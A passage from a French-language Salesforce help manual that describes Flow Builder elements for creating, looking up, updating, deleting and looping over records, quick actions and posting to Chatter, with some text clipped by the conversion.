





- **•** Référence le nom et la description d'un produit en utilisant le code à barres de son étiquette produit.
- **•** Référence tous les clients qui habitent dans la ville spécifiée.
- **•** Référence les transactions des clients pendant la journée spécifiée.

#### **Utilisation**

Pour obtenir un enregistrement unique et stocker ses valeurs de champ spécifiées dans des variables normales et des variables sObject, utilisez un élément [Référence d'enregistrement.](#page-4673-0)

#### CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0) [Opérateurs dans des filtres d'enregistrement de flux](#page-4724-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Ressource de variable sObject de flux](#page-4703-0) [Ressource de variable de collection sObject de flux](#page-4702-0) [Références des champs inter-objets dans les flux](#page-4707-0)

#### <span id="page-4669-0"></span>Élément de flux Mise à jour rapide

Met à jour des enregistrements Salesforce en utilisant les valeurs de champ d'une variable de collection sObject. Il peut également mettre à jour un enregistrement Salesforce en utilisant les valeurs de champ d'une variable sObject. Si l'ID d'un enregistrement est inclus dans la variable, ses valeurs de champ sont mises à jour afin de correspondre aux autres valeurs stockées dans la variable.

### **Champ Description**

Identifie la variable sObject ou la collection que vous souhaitez utiliser pour mettre à jour les enregistrements. Le type de la variable ou de la collection sObject doit être identique à celui des enregistrements mis à jour. Par exemple, si vous mettez à jour plusieurs enregistrements de compte, utilisez une collection sObject de type Compte. Cette pratique permet de s'assurer que les champs Variable

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Exemple: Vous concevez des flux pour un centre d'appel. Pour mettre automatiquement à jour Salesforce avec des données collectées à partir d'appelants, par exemple de nouvelles adresses ou des préférences de produits, utilisez un élément Mise à jour rapide. Définissez votre flux pour renseigner la variable ou la collection sObject avant d'utiliser l'élément Mise à jour rapide. Assurez-vous ensuite que la variable sObject ou les valeurs sObject de la collection contiennent l'ID des enregistrements mis à jour.

### **Utilisation**

Pour mettre à jour un ou plusieurs enregistrements avec les valeurs de champ de variables normales, ou d'autres ressources de flux telles que des constantes, des formules et des champs d'écran, utilisez un élément [Mise à jour d'enregistrement](#page-4674-0).

Remarque: À l'exécution, les enregistrements sont mis à jour uniquement lorsque la transaction de l'interview est terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

### CONSULTER ÉGALEMENT :



### <span id="page-4670-0"></span>Élément de flux Boucle

Itérez à travers une collection d'éléments individuels, puis exécutez des actions sur chaque valeur de champ des éléments, en utilisant les autres éléments de la boucle.

Une collection est une liste d'éléments contenant, par exemple, des valeurs de champ d'enregistrements Salesforce. Une boucle utilise une variable sObject, référencée en tant que variable de boucle, pour contenir les valeurs de l'élément actuel de la collection. Lorsque la boucle a terminé l'examen de l'élément, elle copie les valeurs de champ de l'élément suivant dans la variable de boucle. La boucle examine ensuite ces valeurs. Le type d'objet de la variable de boucle doit être identique à celui de la collection. Par exemple, si votre collection inclut des valeurs de champ de comptes, votre variable de boucle doit également être de type Compte.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience



### **Utilisation**

Lorsque vous avez ajouté l'élément Boucle et les éléments souhaités dans la boucle, procédez comme suit dans l'élément Boucle :

- **•** Déterminez l'élément à exécuter en premier lorsque les valeurs d'un nouvel élément sont copiées dans une variable de boucle en ajoutant un connecteur « Élément suivant ».
- **•** Déterminez l'élément du flux à exécuter lorsque la boucle a traité tous les éléments de la collection en ajoutant un connecteur « Fin de la boucle ».

### CONSULTER ÉGALEMENT :

[Exemple de flux effectuant une boucle à travers une collection](#page-4744-0) [Définition du chemin suivi par le flux](#page-4653-0) [Éléments de flux](#page-4660-0) [Ressource de variable de collection sObject de flux](#page-4702-0)

### <span id="page-4671-0"></span>Élément de flux Création d'enregistrement

Crée un enregistrement Salesforce en utilisant les valeurs de champ individuelles que vous spécifiez.



### Éditions

onible avec : Salesforce sic et Lightning erience

onible avec : **Enterprise** on, **Performance** on, **Unlimited** Edition et **eloper** Edition

**Exemple**: Un utilisateur saisit un nom et une adresse dans le flux. Vérifiez qu'un utilisateur correspondant existe, en utilisant un élément Référence d'enregistrement. Si aucun contact correspondant n'existe, créez un enregistrement pour cet utilisateur à l'aide de l'élément Création d'enregistrement.

#### **Utilisation**

Pour créer un enregistrement unique avec toutes les valeurs de champ d'une variable sObject ou plusieurs enregistrements avec toutes les valeurs de champ d'une collection sObject, utilisez un élément [Création rapide](#page-4666-0).



Remarque: À l'exécution, l'enregistrement est créé uniquement lorsque la transaction de l'interview est terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

### CONSULTER ÉGALEMENT :

[Opérateurs dans des filtres d'enregistrement de flux](#page-4724-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Éléments de flux](#page-4660-0)

#### <span id="page-4672-0"></span>Élément de flux Suppression d'enregistrement

Supprime tous les enregistrements Salesforce qui remplissent les critères spécifiés.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **Utilisation**

### ATTENTION:

- **•** Soyez vigilants en testant des flux qui contiennent des éléments de suppression. Même si le flux est inactif, il déclenche l'opération de suppression.
- **•** Pour éviter la suppression d'enregistrements par erreur, soyez aussi précis(e) que possible dans vos critères de filtrage.
- **•** Les enregistrements sont supprimés de votre organisation dès que le flux exécute l'élément de suppression.
- **•** Les enregistrements supprimés sont envoyés dans la Corbeille, dans laquelle ils sont conservés pendant 15 jours avant leur suppression définitive.
- **•** Les flux peuvent supprimer des enregistrements qui figurent dans un processus d'approbation.

Pour supprimer un enregistrement unique identifié par un ID dans une variable sObject variable, ou supprimer plusieurs enregistrements identifiés par des ID dans une collection sObject, utilisez une [Suppression rapide](#page-4667-0).

Remarque: À l'exécution, l'enregistrement est supprimé uniquement lorsque la transaction de l'interview est terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

### CONSULTER ÉGALEMENT :

[Opérateurs dans des filtres d'enregistrement de flux](#page-4724-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Éléments de flux](#page-4660-0)

Disponible avec : Salesforce

Éditions

### <span id="page-4673-0"></span>Élément de flux Référence d'enregistrement

Recherche le premier enregistrement Salesforce qui remplit les critères spécifiés. Il attribue ensuite les valeurs de champ de l'enregistrement à des variables de flux ou à des champs individuels dans des variables sObject.





Exemple: Utilisez un élément Référence d'enregistrement pour :

- **•** Saisir (ou lire) le code barres d'une balise produit. Utilisez le code pour rechercher le nom ou la description du produit dans la base de données.
- **•** Consulter les détails d'un article afin de vérifier sa disponibilité en stock.
- **•** Consulter un enregistrement client afin de vérifier l'identité d'un appelant.

### **Utilisation**

Utilisez un élément [Référence rapide](#page-4668-0) pour rechercher :

- **•** Un enregistrement unique et stocker les valeurs de champ spécifiées dans une variable sObject, ou
- **•** Des enregistrements multiples et stocker les valeurs de champ spécifiées dans une collection sObject

### CONSULTER ÉGALEMENT :

[Opérateurs dans des filtres d'enregistrement de flux](#page-4724-0) [Éléments de flux](#page-4660-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0)

### <span id="page-4674-0"></span>Élément de flux Mise à jour d'enregistrement

Recherche tous les enregistrements Salesforce qui remplissent les critères spécifiés, puis les met à jour avec les valeurs de champ individuelles que vous spécifiez.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Exemple: Met automatiquement à jour Salesforce avec des données collectées auprès de clients, par exemple de nouvelles adresses ou des préférences produits.

#### **Utilisation**

Utilisez [Mise à jour rapide](#page-4669-0) pour :

- **•** Mettre à jour un enregistrement unique avec toutes les valeurs de champ d'une variable sObject, ou
- **•** Mettre à jour plusieurs enregistrements avec toutes les valeurs de champ d'une collection sObject

Remarque: À l'exécution, l'enregistrement est mis à jour uniquement lorsque la transaction de l'interview est terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

### CONSULTER ÉGALEMENT :

<span id="page-4675-0"></span>[Opérateurs dans des filtres d'enregistrement de flux](#page-4724-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Éléments de flux](#page-4660-0)

#### Élément de flux Action rapide

Appelle une action spécifique à un objet ou une action rapide globale qui est déjà configurée dans votre organisation. Seules les actions « Créer », « Mettre à jour » et « Consigner un appel » sont prises en charge.

Le nom unique de chaque action spécifique à un objet est précédé de l'objet qui lui est associé. Le nom unique de chaque action globale n'a pas de préfixe.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Exemple: Votre organisation a une action spécifique à un objet qui crée un enregistrement de requête dans un compte. Le flux appelle cette action à l'exécution et utilise les attributions d'entrée afin de transférer les données depuis le flux vers l'action.

Remarque: À l'exécution, l'enregistrement est créé ou mis à jour uniquement lorsque la transaction de l'interview est terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

#### CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0)

#### <span id="page-4676-0"></span>Élément de flux Publier dans Chatter

Publie un message dans le fil spécifié, par exemple un groupe Chatter ou un enregistrement de requête. Le message peut contenir des mentions et des rubriques, mais seules les publications de texte sont prises en charge.

### **Entrées**



### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance nlimited** Edition et **Pr** Edition



#### **Sorties**

